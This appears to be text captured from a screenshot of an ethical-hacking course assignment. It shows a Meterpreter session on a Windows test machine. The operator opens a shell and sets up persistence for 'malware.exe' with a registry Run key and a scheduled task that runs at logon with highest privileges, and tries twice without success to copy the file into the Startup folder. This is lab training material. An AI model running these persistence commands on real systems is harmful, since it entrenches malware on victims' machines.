 1 2 3 4
2
(genmon)XXX
21:56
meterpreter
Session Actions Edit View Help
malware
meterpreter
kali@kali: ~/Documents/Learning/NTI/EthicalHaching/Assignments/02/malware
meterpreter > ls
Listing: C:\Users\IEUser\Desktop
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2018-01-02 23:46:36 -0500 desktop.ini
100666/rw-rw-rw- 830 fil 2018-01-02 20:21:39 -0500 eula.lnk
100777/rwxrwxrwx 73802 fil 2025-10-03 21:50:21 -0400 malware.exe
meterpreter > shell
Process 3992 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Desktop>reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v payload-malware /t REG_SZ /d "
C:\Users\IEUser\Desktop\malware.exe" /f
reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v payload-malware /t REG_SZ /d "C:\Users\IEUser\Desktop\
malware.exe" /f
The operation completed successfully.
C:\Users\IEUser\Desktop>schtasks /create /sc onlogon /tn "payload-malware" /tr "C:\Users\IEUser\Desktop\malware.exe" /
rl highest /f
schtasks /create /sc onlogon /tn "payload-malware" /tr "C:\Users\IEUser\Desktop\malware.exe" /rl highest /f
SUCCESS: The scheduled task "payload-malware" has successfully been created.
C:\Users\IEUser\Desktop>copy malware.exe "%APPDATA%\Microsoft\Windows\Start\Menu\Programs\Startup\"
copy malware.exe "%APPDATA%\Microsoft\Windows\Start\Menu\Programs\Startup\"
The system cannot find the path specified.
0 file(s) copied.
C:\Users\IEUser\Desktop>copy malware.exe "%APPDATA%\Microsoft\Windows\StartMenu\Programs\Startup"
copy malware.exe "%APPDATA%\Microsoft\Windows\StartMenu\Programs\Startup"
The system cannot find the path specified.
0 file(s) copied.